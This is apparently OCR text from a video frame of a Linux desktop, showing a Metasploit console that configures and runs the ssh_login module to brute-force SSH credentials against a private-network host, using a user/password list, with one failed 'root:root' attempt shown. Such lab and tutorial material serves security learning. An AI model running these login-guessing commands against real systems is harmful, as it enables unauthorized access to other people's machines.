 01:55 - Sat 09 Jan Sabt Jumada-I 25 003-Aal-Imran 59:52 / 101:26 100% 98% mem 41% cpu 29% 52°C 56% 00:49 neovim 1 2 3 4 5 6 7 8 9 10
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.1.104
rhost => 192.168.1.104
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass set user_file set username set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file
set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /tmp/370250/passwords_users.lst
userpass_file => /tmp/370250/passwords_users.lst
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.1.104:22 - Failed: 'root:root'
ah.today
[!] No active DB -- Credential data will not be saved!
1:ffmpeg- 2:sh* - 53°c - No new mails - - 24% - 56% discharging in 49min (55% of design) - Sat 09-01 01:55